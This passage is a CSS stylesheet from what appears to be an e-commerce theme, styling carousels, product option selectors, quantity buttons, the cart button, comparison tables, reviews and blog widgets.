background: rgba(102, 102, 102, 0.0);
border-radius: 20px;
border: 2px solid rgba(102, 102, 102, 0.9);
}
.rev_slider .owl-controls .owl-page.active span {
background: rgba(102, 102, 102, 0.9);
}
#top4 .owl-carousel {
background: transparent;
margin: 0;
}
#top4 .owl-wrapper-outer {
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
box-shadow: none;
}
#top4 .owl-pagination {
position: absolute;
top: initial;
bottom: 5px;
right: 10px;
}
#top4 .owl-controls .owl-page span {
display: block;
width: 11px;
height: 11px;
background: rgba(102, 102, 102, 0.0);
border-radius: 20px;
border: 2px solid rgba(102, 102, 102, 0.9);
}
#top4 .owl-controls .owl-page.active span {
background: rgba(102, 102, 102, 0.9);
}
.scroll-top-wrapper {
position: fixed;
opacity: 0;
text-align: center;
z-index: 9998;
background-color: #777;
color: #fefefe;
width: 40px;
height: 40px;
line-height: 40px;
right: 30px;
bottom: 30px;
border-radius: 4px;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.scroll-top-wrapper.show:hover {
opacity: 0.9;
}
.scroll-top-wrapper.show {
cursor: pointer;
opacity: 0.6;
}
.scroll-top-wrapper i.fa {
font-size: 17px;
line-height: inherit;
}
.popup-phone-wrapper {
position: fixed;
opacity: 0.6;
text-align: center;
z-index: 9999;
background-color: #2A6FBA;
color: #fefefe;
width: 40px;
height: 40px;
line-height: 44px;
right: 30px;
bottom: 30px;
border-radius: 4px;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.popup-phone-wrapper:hover {
opacity: 0.9;
cursor: pointer;
}
.popup-phone-wrapper i {
font-size: 17px;
animation: 1.2s ease-in-out 0s infinite trambling-animation;
}
.popup-phone-wrapper + .scroll-top-wrapper.show {
right: 30px;
bottom: 80px;
}
@keyframes trambling-animation {
0%, 50%, 100% {
transform: rotate(0deg);
}
10%, 30% {
transform: rotate(-10deg);
}
20%, 40% {
transform: rotate(10deg);
}
}
.razmiv .scroll-top-wrapper,
.razmiv2 .scroll-top-wrapper,
.razmiv .popup-phone-wrapper,
.razmiv2 .popup-phone-wrapper {
display: none !important;
}
.deletetr {
display:none;
}
.compare-info {
border-collapse: collapse;
width: 100%;
margin-bottom: 20px;
background-color: #fff;
line-height: 1;
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
}
.compare-info div {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
list-style: none;
}
.compare-info ul,
.compare-info li {
margin-bottom: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
list-style: none;
}
.compare-info li {
margin: 0;
}
.compare-info td > .image {
position:relative;
margin: 0 auto;
}
.compare-info .price-old {
text-decoration: line-through;
}
.compare-info .price-old {
text-decoration: line-through;
}
.compare-info .osnovtd .price-old {
font-size: 12px;
}
.compare-info .osnovtd .price-new {
color: #dd4b39;
}
label.comp {
margin: 2px 0 2px 0;
display: inline-block;
color: #999;
}
.links label.comp {
margin: 4px 0 4px 0;
display: block;
}
input.comp {
margin: 0 3px 0 0;
vertical-align: middle;
}
label.remcom {
cursor: pointer;
border-bottom: 1px dashed;
}
label.remcom:hover {
color: #dd4b39;
}
#tabs_compare {
margin-bottom: 0;	
}
.vertical-sreview .review-author {
font-size: 15px;
}
.vertical-sreview .review-date-added {
color: #999;
margin-left: 10px;
}
.vertical-sreview-all {
margin: 10px 0px 0px 0px;
text-align: right;
}
.vertical-sreview {
border: 1px solid #dddddd;
overflow: auto;
border-radius: 2px;
}
.vertical-sreview .caption {
padding: 15px;
min-height: 100px;
text-align: left;
background: #fff;
}
.rev_slider .heading_h {
background-color: #fff;
display: inline-block;
position: absolute;
top: -12px;
padding: 0 10px 0 0;
}
.rev_slider h3 {
margin: 0;
display: inline-block;
}
.rev_slider h3 .fa {
padding-right: 10px;
vertical-align: top;
}
.rev_slider .heading_h a {
padding-left: 10px;
}
.rev_slider .heading_h a:before {
padding: 0 5px 0 0;
color: #ccc;
content: "/\00a0";
}
#vk_groups,
#fb_groups,
#ok_groups {
float: right;
margin: 20px 0;
}
#vk_groups + #fb_groups {
margin: 0 0 20px 0;
}
#vk_groups + #ok_groups {
margin: 0 0 20px 0;
}
#fb_groups + #ok_groups {
margin: 0 0 20px 0;
}
@media (max-width: 991px) {
#vk_groups,
#fb_groups,
#ok_groups {
float: none;
margin: 20px auto;
clear: both;
text-align: center;
}
#vk_groups + #fb_groups {
margin: 20px auto;
text-align: center;
}
#vk_groups + #ok_groups {
margin: 20px auto;
text-align: center;
}
#fb_groups + #ok_groups {
margin: 20px auto;
text-align: center;
}
}
.module-instagram {
float: right;
margin: 20px 0 20px 0;
}
#vk_groups + .module-instagram {
margin: 0 auto 20px auto;
}
.module-instagram .images img {
width: 33.3333333%;
float: left;
padding: 1px 0 1px 2px;
vertical-align: top;
}
.module-instagram .images img:hover {
opacity: 0.9;
}
.aboutstore2 .module-instagram,
.aboutstore .module-instagram {
width: initial !important;
margin: 0 0 20px 0;
}
.aboutstore .module-instagram .images img {
width: 10%;
margin: 0 4px;
padding: 0;
}
.aboutstore2 .module-instagram .images img {
width: 10%;
margin: 0 6px;
padding: 0;
}
.rev_slider {
border-top: 1px solid #adadad;
position: relative;
padding-top: 25px;
margin: 20px 0 25px 0;
}
.rev_slider_2 {
margin-bottom: 20px;
position: relative;
}
.rev_slider.tab-pane {
border-top: none;
padding-top: 2px;
}
.razmiv2 .mfp-bg {
display: none;
opacity: 0;
}
.razmiv2 .mfp-container {
cursor: default;
}
.razmiv2 .mfp-image-holder {
cursor: default;
}  
.razmiv2 .mfp-image-holder .mfp-close {
cursor: pointer !important;
color: #333;
display: inline-block;
width: initial;
height: initial;
margin: 0;
padding: 0 5px;
line-height: initial;
right: 0;
top: 0;
}
.razmiv2 .mfp-image-holder img.mfp-img {
background-color: #fff;
padding: 0;
border-radius: 2px;
box-shadow: 0px 0px 5px 1px #999;
}
.razmiv2 .mfp-title {
color: #333;
padding: 0 10px;
}
.razmiv2 .mfp-counter {
color: #333;
display: none;
}
.razmiv2 .mfp-bottom-bar {
margin: 0;
background-color: #fff;
color: #333;
padding: 10px;
}
.razmiv2 .mfp-figure:after {
box-shadow: none;
}
.image .stiker_panel {
position: absolute;
z-index: 7;
left: 0px;
top: -5px;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.product-compare .image .stiker_panel {
z-index: 3;
}
.image .stiker {
display: inline-block;
padding: 0 5px;
color: #fff;
border-radius: 1px;
cursor: default;
box-shadow: 0px 0px 0px 2px rgba(255,255,255, 0.4);
float: left;
margin-right: 5px;
margin-top: 5px;
}
.product-compare .image .stiker {
padding: 2px 5px;
}
.image .stiker_spec {
background-color: #e47364;
}
.image .stiker_last {
background-color: #494949;
}
.image .stiker_best {
background-color: #337ab7;
}
.image .stiker_netu {
background-color: #fff;
color: #333;
}
.image .stiker + .stiker.stiker_netu {
clear: both;
width: 100%;
}
.image .stiker + .stiker.stiker_user {
clear: both;
width: 100%;
}
.product-thumb:hover .stiker_panel {
opacity: 0;
z-index: -1;
}
.compare-info .image {
position: relative;
}
.prod-rating {
font-size: 0;
color: #ccc;
display: inline-block;
vertical-align: middle;
}
.prod-rating input {
display: none;
}
.prod-rating * {
margin: 0 1px 0 0;
}
.prod-rating label .fa {
font-size: 28px;
padding: 2px 4px 2px 0px;
cursor: pointer;
}
.rat-star.checked {
color: #e47364;
}
#owl-images .item , 
#owl-images-popup .item {
padding: 1px 1px;
margin: 1px;
color: #FFF;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
text-align: center;
position: relative;
}
#owl-images .item a, 
#owl-images-popup .item a {
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#owl-images .item a:hover,
#owl-images-popup .item a:hover {
opacity: 0.9;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#owl-images .customNavigation,
#owl-images-popup .customNavigation {
text-align: center;
}
#owl-images .customNavigation a,
#owl-images-popup .customNavigation a {
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
#owl-images .owl-carousel .owl-buttons .owl-prev,
#owl-images-popup .owl-carousel .owl-buttons .owl-prev {
left:1px !important;
opacity: 0.4 !important;
}
#owl-images .owl-carousel .owl-buttons .owl-next,
#owl-images-popup .owl-carousel .owl-buttons .owl-next {
right:1px !important;
opacity: 0.4 !important;
}
#owl-images .owl-carousel:hover .owl-buttons div,
#owl-images-popup .owl-carousel:hover .owl-buttons div {
opacity:0.7 !important;
}
.zatemnenie_img {
filter: gray;
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
-ms-filter: grayscale(100%);
-o-filter: grayscale(100%);
filter: grayscale(100%);
opacity: 0.6;
}
@media (min-width: 992px) {
.product-thumb:hover .image img.zatemnenie_img {
opacity: 0.6;
}
}
.category_description {
margin: 10px 0;
color: #666;
border-top: 1px solid #ddd;
padding-top: 20px;
clear: both;
}
.category_description.c_desc_top {
margin: 0 0 12px 0;
color: #666;
border-top: none;
padding-top: 0;
clear: both;
}
.category_description.blog {
margin: 10px 0;
color: #666;
border-top: none;
padding-top: 10px;
clear: both;
}
.category_description .fl-l {
padding: 0 10px 10px 0;
}
.category_description img {
padding: 0;
border: none;
background-color: transparent;
border-radius: 0;
max-width: 100%;
}
.refine_categories {
margin-bottom: 10px;
}
.child-box .refine_categories {
width: 100%;
margin-bottom: 0;
}
.child-box .refine_categories a {
padding: 10px 10px;
}
#menu .refine_categories {
margin-bottom: 0;
width: 100%;
}
#menu .refine_categories > a span{
height: 34px;
overflow: hidden;
}
#menu .image_in_ico_manufacturers.refine_categories > a span{
height: initial;
}
.refine_categories a {
white-space: normal;
line-height: initial;
margin-bottom: 10px;
display: inline-block;
padding: 5px 10px;
text-align: center;
z-index: 2;
}
.refine_categories span {
display: block;
}
.refine_categories img {
display: block;
margin: 0 auto 5px auto;
max-width: 100%;
}
.refine_categories a:hover img {
opacity: 0.9;
}
.refine_categories .btn-link {
font-size: 14px;
border: none;
margin: 0px;
padding: 10px;
}
.pagpages {
margin: 10px 0;
}
.pagpages .text-right {
height: 39px;
display: flex;
justify-content: flex-end;
align-items: center;
}
.main_img_box .image {
text-align: center;
margin-bottom: 20px;
}
.main_img_box .image > a,
.main_img_box .image > #wrap {
display: inline-block;
position: relative;
outline: none;  
}
.main_img_box .image > a:hover .stiker_panel {
opacity: 0;
z-index: -1;
}
.main_img_box .image > a > img {
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.main_img_box .image > a:hover > img {
opacity: 0.9;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.thumbnails .owl-carousel {
background: transparent;
padding: 0 35px;
}
.thumbnails .owl-wrapper-outer {
box-shadow: none;
border: none;
border-radius: 0;
}
.product-info .form-group {
overflow: auto;
margin: 0 0 5px;
padding: 2px;
}
.product-info .radio {
display:inline-block;
float:left;
margin:0 10px 10px 0;
}
.product-info input[type='radio'], 
.product-info input[type='checkbox']{
display:none;
}
.product-info input[type='radio'] + label, 
.product-info input[type='checkbox'] + label {
padding: 3px 10px;
margin: 0;
background: #fff;
color: #333;
font-size: 14px;
box-shadow: none;
border-radius: 2px;
border-color: #ddd;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
position: relative;
min-width: 36px;
}
.product-layout .product-info input[type='radio'] + label, 
.product-layout .product-info input[type='checkbox'] + label {
transition: initial;
}
.product-info input[type='radio'] + label .fa, 
.product-info input[type='checkbox'] + label .fa {
display: none;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.product-info input[type='radio']:checked + label, 
.product-info input[type='checkbox']:checked + label {
color: #333;
background: #fff;
box-shadow: 0px 0px 1px 1px #e47364;
border-color: #fff;
text-shadow: none;
}
.product-info input[type='radio']:checked + label .fa, 
.product-info input[type='checkbox']:checked + label .fa {
display: block;
position: absolute;
bottom: 0px;
right: 0px;
color: #e47364;
font-size: 10px;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.product-info input[type='radio']:hover + label, 
.product-info input[type='checkbox']:hover + label {
box-shadow: 0px 0px 1px 1px #e47364;
border-color: #fff;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
span.option_price {
color: #777;
padding-left: 3px;
font-size: 13px;
}
.product-info input[type='radio']:checked + label span.option_price, 
.product-info input[type='checkbox']:checked + label span.option_price {
color: #e47364;
}
.product-info .radio .btn-default:active {
color: #333;
background-color: #fff;
border-color: #e47364;
}
.product-info .radio .img-thumbnail {
display: inline-block;
max-width: 100%;
height: auto;
padding: 0;
margin-right: 5px;
line-height: inherit;
background-color: transparent;
border: none;
-webkit-transition: none;
-o-transition: none;
transition: none;
border-radius: 2px;  
}
.product-list .product-info .radio,
.rev_slider .product-info .radio,
.product-grid .product-info .radio {
margin: 2px;
}
.product-list .product-info .radio .img-thumbnail,
.rev_slider .product-info .radio .img-thumbnail,
.product-grid .product-info .radio .img-thumbnail {
margin: 0;
width: 20px;
}
.product-list .product-info input[type='radio'] + label,
.product-list .product-info input[type='checkbox'] + label,
.rev_slider .product-info input[type='radio'] + label,
.rev_slider .product-info input[type='checkbox'] + label,
.product-grid .product-info input[type='radio'] + label,
.product-grid .product-info input[type='checkbox'] + label {
min-width: initial;
}
.product-list .product-info .opt_with_img input[type='radio']:checked + .label-in-img .fa,
.rev_slider .product-info .opt_with_img input[type='radio']:checked + .label-in-img .fa,
.product-grid .product-info .opt_with_img input[type='radio']:checked + .label-in-img .fa,
.product-list .product-info .opt_with_img input[type='checkbox']:checked + .label-in-img .fa,
.rev_slider .product-info .opt_with_img input[type='checkbox']:checked + .label-in-img .fa,
.product-grid .product-info .opt_with_img input[type='checkbox']:checked + .label-in-img .fa {
left: 11px;
right: initial;
bottom: 3px;
}
.product-price .product-info input[type='radio'] + label, 
.product-price .product-info input[type='checkbox'] + label,
.product-price .product-info select.form-control,
.product-list .product-info input[type='radio'] + label, 
.product-list .product-info input[type='checkbox'] + label,
.product-list .product-info select.form-control,
.rev_slider .product-info input[type='radio'] + label, 
.rev_slider .product-info input[type='checkbox'] + label,
.rev_slider .product-info select.form-control,
.product-grid .product-info input[type='radio'] + label, 
.product-grid .product-info input[type='checkbox'] + label,
.product-grid .product-info select.form-control {
font-size: 13px;
padding: 3px 5px;
}
.product-list .product-info input[type='radio'] + label, 
.product-list .product-info input[type='checkbox'] + label,
.product-list .product-info select.form-control {
font-size: 14px;
}
.product-list .product-info .radio input[type='radio'] + .label-in-img, 
.rev_slider .product-info .radio input[type='radio'] + .label-in-img,
.product-grid .product-info .radio input[type='radio'] + .label-in-img {
padding: 2px;
}
.product-price .product-info span.option_price,
.rev_slider .product-info span.option_price,
.product-grid .product-info span.option_price {
font-size: 11px;
}
.product-price .product-info select.form-control,
.product-list .product-info select.form-control,
.rev_slider .product-info select.form-control,
.product-grid .product-info select.form-control {
height: 26px;
line-height: 26px;
padding: 0 7px;
margin: 0 0 3px 0;
}
.product-list .product-thumb .description + .well-sm.product-info,
.rev_slider .product-thumb .description + .well-sm.product-info,
.product-grid .product-thumb .description + .well-sm.product-info {
margin-top: 10px;
margin-bottom: 0;
}
.rev_slider .product-thumb .description + .well-sm.product-info,
.product-grid .product-thumb .description + .well-sm.product-info {
padding: 5px;
}
.product-list .product-thumb .description + .well-sm.product-info {
margin-bottom: 42px;
}
.opt_required > label {
color: #e47364;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
animation: 0.8s ease-in-out;
animation-iteration-count: 1;
}
.well-sm.product-info {
margin-bottom: 20px;
border: 1px solid #eee;
}
.well-sm.product-info .ya-share2 {
text-align: right;
position: absolute;
bottom: -30px;
right: 10px;
}
.alt_pt_descript .rev_slider {
margin-bottom: 50px;
}
.alt_pt_descript .rev_slider:last-child {
margin-bottom: 0;
}
.alt_pt_descript .rev_slider {
filter: initial !important;
}
.well-sm.otz {
border: 1px solid #eee;
margin-bottom: 20px;
}
.well-sm.otz .btn .fa {
padding-right: 10px;
font-size: 14px;
margin-top: -4px;
vertical-align: middle;
}
.product-info .number {
border: 1px solid #ddd;
display: inline-block;
vertical-align: middle;
position: relative;
border-radius: 2px;
}
.product-layout.product-grid .product-info .number {
margin-bottom: 2px;
}
.product-info .number.bordnone {
border: none !important;
}
.caption.product-info .number {
margin-top: 3px;
margin-right: 10px;
height: 22px;
max-height: 22px;
}
.product-info .frame-change-count {
width: 110px;
}
.product-info .options_buy .frame-change-count,
.caption.product-info .frame-change-count {
width: 96px;
}
.product-info .btn-plus {
float: right;
height: 26px;
width: 30px;
}
.product-info .btn-minus {
float: left;
height: 26px;
width: 30px;
}
.product-info .options_buy .btn-plus,
.product-info .options_buy .btn-minus,
.caption.product-info .btn-plus,
.caption.product-info .btn-minus {
height: 20px;
width: 26px;
}
.product-info .btn-plus button {
width: 30px;
height: 26px;
font-size: 12px;
line-height: 0;
padding: 0;
cursor: pointer;
display: inline-block;
background: #fafafa;
border: 0;
outline: none;
text-align: center;
}
.product-info .btn-minus button {
width: 30px;
height: 26px;
font-size: 17px;
line-height: 0;
padding: 0;
cursor: pointer;
display: inline-block;
background: #fafafa;
border: 0;
outline: none;
text-align: center;
}
.product-info .options_buy .btn-minus button,
.product-info .options_buy .btn-plus button {
height: 20px;
width: 26px;
}
.caption.product-info .btn-plus button,
.caption.product-info .btn-minus button {
width: 26px;
height: 20px;
}
.product-info .options_buy .btn-plus button,
.caption.product-info .btn-plus button {
line-height: 22px;
}
.product-info .btn-plus button:hover, 
.product-info .btn-minus button:hover {
background-color: #eee;
color: #dd4b39;
}
.product-info input.plus-minus {
border-top: 0;
border-bottom: 0;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
background: #fff;
width: 50px;
height: 26px;
outline: none;
font-size: 14px;
text-align: center;
position: absolute;
top: 0;
left: 30px;
}
.product-info .options_buy input.plus-minus,
.caption.product-info input.plus-minus {
left: 26px;
}
.product-info .options_buy input.plus-minus,
.caption.product-info input.plus-minus {
width: 44px;
height: 20px;
}
.product-info #button-cart {
background: #e47364;
color: #fff;
font-size: 16px;
padding: 0 25px;
cursor: pointer;
display: inline-block;
border-radius: 2px;
text-align: center;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
border: none;
outline: none;
margin: 0 10px;
height: 32px;
line-height: 32px;
}
.product-info #button-cart:hover {
background: #dd4b39;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.product-info #button-cart .fa {
padding-right: 10px;
font-size: 14px;
margin-top: -4px;
vertical-align: middle;
}
.product-info .form-group .list-unstyled .update_price, 
.product-info .form-group .list-unstyled .update_special {
color: #dd4b39;
font-size: 21px;
}
.product-info .form-group .list-unstyled .update_price.oldprice {
text-decoration: line-through;
font-size: 16px;
color: #333 !important;
}
.product-info .form-group .list-unstyled .update_special {
color: #dd4b39
}
.dotted-line {
display: block;
position: relative;
letter-spacing: -1ex;
line-height: 24px;
}
.dotted-line_left {
display: inline-block;
vertical-align: top;
letter-spacing: normal;
margin-right: -50%;
overflow: hidden;
width: 50%;
}
.dotted-line_title {
display: inline;
padding-right: 3px;
}
.dotted-line_line {
display: -moz-inline-box;
display: inline-block;
width: 100%;
margin: 0 -100% 0 0;
vertical-align: baseline;
border-bottom: 1px dotted #ccc;
}
.dotted-line_right {
display: inline-block;
vertical-align: bottom;
letter-spacing: normal;
margin-left: 50%;
width: 49%;
padding-left: 3px;
word-wrap: break-word;
}
.rev_slider .dotted-line_left,
.product-grid .dotted-line_left {
display: inline;
margin-right: 0;
overflow: hidden;
width: initial;
}
.rev_slider .dotted-line_line,
.product-grid .dotted-line_line {
width: initial;
margin: 0;
border-bottom: none;
}
.rev_slider .dotted-line_right,
.product-grid .dotted-line_right {
display: inline;
margin-left: 0;
width: initial;
}
.product-price .dotted-line_left {
display: inline;
margin-right: 0;
overflow: hidden;
width: initial;
}
.product-price .dotted-line_line {
width: initial;
margin: 0;
border-bottom: none;
}
.product-price .dotted-line_right {
display: inline;
margin-left: 0;
width: initial;
position: relative;
padding-right: 3px;
}
.product-price br + .dotted-line_left:before {
content: "/";
padding-right: 3px;
}
.product-price .dotted-line_right:last-child:after {
padding-right: 0;
}
.product-price .dotted-line_right:last-child:after,
.product-price .description br {
display: none;
}
.adotted_block {
display: inline-block;
padding: 10px 0 5px 0;
}
.adotted {
display: inline-block;
border-bottom: 1px solid transparent;
line-height: 14px;
}
.adotted:hover {
border-bottom: 1px dotted;
}
.prq_title {
padding-right: 10px;
}
.product-info hr {
border: 0;
border-top: 1px solid #eee;
margin: 10px -10px;
}
.product-info .pokupka {
padding: 20px 10px 20px 10px;
margin: 0px -10px -10px -10px;
background-color: #fff;
border: 1px solid #eee;
}
.product-info .alert {
margin: 5px -10px 0px -10px;
}
.nav>li>a:focus, .nav>li>a:hover {
text-decoration: none;
background-color: #fafafa;
}
.nav-tabs>li>a:hover {
border-top-color: transparent;
border-left-color: transparent;
border-right-color: transparent;
border-bottom-color: #adadad;
}
.product-info .list-unstyled {
float: left;
}
.product-info .nalich {
float: right;
}
@media (max-width: 767px) {
.product-info .nalich {
float: left;
clear: both;
padding: 5px 0;
}
}
.product-info .discounts {
padding-bottom: 9px;
}
.nalich > span {
padding: 3px 10px;
border-radius: 2px;
}
.product-info .nalich .reward {
float: left;
margin-right: 10px;
}
#popup-view-wrapper .nalich .reward {
float: right;
margin-right: 0;
}
#popup-view-wrapper .nalich > span {
float: right;
clear: both;
}
.product-info .pop_left {
float: left;
}
#column-left + #content .product-info .pop_left {
float: none;
}
#column-left + #content .product-info #button-cart {
float: right;
margin: 0 0 0 10px;
}
#column-left + #content .product-info .pop_ico {
margin-top: 0px;
float: left;
}
#column-left + #content .product-info .pop_right {
margin-top: 20px;
}
.product-info .pop_right {
float: right;
vertical-align: middle;
margin-top: 3px;
}
.product-info .pop_right.columns_dd {
float: left;
}
.product-info .pop_right.columns_dd .pop_ico {
margin-right: 10px;
}
.product-info .pop_ico {
cursor: pointer;
color: #555;
border: 2px solid #eeeeee;
border-radius: 2px;
padding: 1px 5px;
background-color: #eeeeee;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
font-size: 14px;
vertical-align: middle;
display: inline-block;
margin-right: 10px;
}
.product-info .pop_ico .fa {
padding: 0;
}
.product-info .pop_ico span {
padding: 0 0 0 5px;
}
.product-info .compare, 
.product-info .wishlist {
display: inline-block;
vertical-align: middle;
}
.product-info .compare {
margin-left: 10px;
}
.caption.product-info .compare {
margin-left: 0;
}
.product-info .compare .fa, 
.product-info .wishlist .fa {
cursor: pointer;
color: #555;
border: 2px solid #eeeeee;
border-radius: 2px;
padding: 4px 4px;
background-color: #eeeeee;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
font-size: 14px;
position: relative;
}
.product-info .wishlist i:after, 
.product-info .compare i:after {
content: "+";
font-size: 8px;
position: absolute;
top: -1px;
right: 1px;
font-weight: bold;
}
.product-info .pop_ico:hover, 
.product-info .compare .fa:hover, 
.product-info .wishlist .fa:hover {
color: #dd4b39;
}
.product-info .in_wishlist .fa, 
.product-info .in_compare .fa {
color: #dd4b39;
}
.product-info .in_wishlist i:after, 
.product-info .in_compare i:after {
content: "-";
font-size: 11px;
top: -4px;
}
.product-info .error {
display: block;
margin-bottom: 10px;
padding: 3px 10px;
border-radius: 2px;
}
.owl-wrapper-outer {
border: none !important;
box-shadow: none !important;
}
#review .panel {
border: 0px;
-webkit-box-shadow: none;
box-shadow: none;
margin-bottom: 0px;
}
#product_products {
margin-bottom: 10px;
border-top: 1px solid #adadad;
position: relative;
padding-top: 25px;
margin: 30px 0 0 0;
}
.table.attrbutes tbody tr td {
border-color: #eee;
}
.table.attrbutes thead tr {
background-color: #fafafa;
font-weight: bold;
font-size: 13px;
}
.table.attrbutes thead tr td {
border: none;
}
.table.attrbutes tbody tr:first-child td {
border: none;
width: 30%;
}
.review-list .author, .review-list .rating {
display: inline-block;
}
.review-list .author span.rdate {
opacity: 0.8;
font-size: 13px;
}
.review-list .rating {
float: right;
width: auto;
}
.review-list .text {
margin-top: 10px;
padding: 10px;
position: relative;
background: #fafafa;
border: 1px solid #eee;
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
}
.review-list .name_admin {
margin-top: 10px;
margin-left: 25px;
}
.review-list .answer_admin {
margin-top: 10px;
margin-left: 25px;
padding: 10px;
position: relative;
background: #fff;
border: 1px solid #eee;
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
}
.review-list .answer_admin:before {
position: absolute;
top: -9px;
left: 9px;
display: inline-block;
border-right: 9px solid transparent;
border-bottom: 9px solid #eee;
border-left: 9px solid transparent;
border-bottom-color: #eee;
content: '';
}
.review-list .answer_admin:after {
position: absolute;
top: -8px;
left: 10px;
display: inline-block;
border-right: 8px solid transparent;
border-bottom: 8px solid #fff;
border-left: 8px solid transparent;
content: '';
}
.review-list .text2 {
margin-top: 10px;
height: 100px;
overflow: hidden;
}
.review-list .text:before {
position: absolute;
top: -9px;
left: 9px;
display: inline-block;
border-right: 9px solid transparent;
border-bottom: 9px solid #eee;
border-left: 9px solid transparent;
border-bottom-color: #eee;
content: '';
}
.review-list .text:after {
position: absolute;
top: -8px;
left: 10px;
display: inline-block;
border-right: 8px solid transparent;
border-bottom: 8px solid #fafafa;
border-left: 8px solid transparent;
content: '';
}
#form-review .alert,
#tab-review .alert {
margin: 20px 0 0 0;
}
#blog_mod .vertical-sreview {
margin: 0;
background-color: #fff;
}
#blog_mod .col-lg-12 + .col-lg-12 .blog-list {
border-top: 1px solid #ddd;
}
#column-left #blog_mod .col-lg-12 .blog-list.vertical-sreview .caption,
#column-left #blog_mod .col-lg-12 .blog-list.vertical-sreview {
background-color: initial;
}
#blog_mod .blog-list .image {
margin: 0 0 15px;
}
#blog_mod .blog-list .image img {
margin: 0 auto;
display: block;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.common-home #blog_mod .blog-list:hover .image img {
opacity: 0.9;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#blog_mod.modulblog_mod .blog-list .image {
margin: 0 10px 10px 0;
float: left;
}
#blog_mod.modulblog_mod .blog-list .image img {
display: block;
float: left;
}
#blog_mod .blog-list .opisb h4 {
margin: 0 0 5px 0;
}
#blog_mod .blog-list .opisb p {
margin: 0;
opacity: 0.8;
font-size: 13px;
}
#blog_mod .blog-list .opisb .fa {
padding-right: 5px;
color: #777;
}
#blog_mod .blog-list .description {
display: block;
margin-top: 5px;
clear: both;
}
.owl-carousel .owl-item .img-responsive {
display: inline-block;
}
#review .review-list,
#answers .review-list {
margin-bottom: 30px;
overflow: hidden;
}
.table-revolution thead tr {
background-color: #eee;
}
.table-revolution thead td {
border: none;
}
.table-revolution>tbody>tr>td {
border-top: none;
border-bottom: 1px solid #ddd;
vertical-align: middle;
}
.table-revolution>tbody>tr>td .img-thumbnail {
border: none;
padding: 0;
}
.table-revolution .number {
border: 1px solid #ddd;
display: inline-block;
vertical-align: middle;
position: relative;
border-radius: 2px;
}
.table-revolution .frame-change-count {
width: 110px;
}
.table-revolution .btn-plus {
float: right;
height: 26px;
width: 30px;
}
.table-revolution .btn-minus {
float: left;
height: 26px;
width: 30px;
}
.table-revolution .btn-plus button {
width: 30px;
height: 26px;
font-size: 12px;
line-height: 0;
padding: 0;
cursor: pointer;
display: inline-block;
background: #fafafa;
border: 0;
outline: none;
text-align: center;
}
.table-revolution .btn-minus button {
width: 30px;
height: 26px;
font-size: 17px;
line-height: 0;
padding: 0;
cursor: pointer;
display: inline-block;
background: #fafafa;
border: 0;
outline: none;
text-align: center;
}
.table-revolution .btn-plus button:hover,
.table-revolution .btn-minus button:hover {
background-color: #eee;
color: #dd4b39;
}
.table-revolution input.plus-minus {
border-top: 0;
border-bottom: 0;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
background: #fff;
width: 50px;
height: 26px;
outline: none;
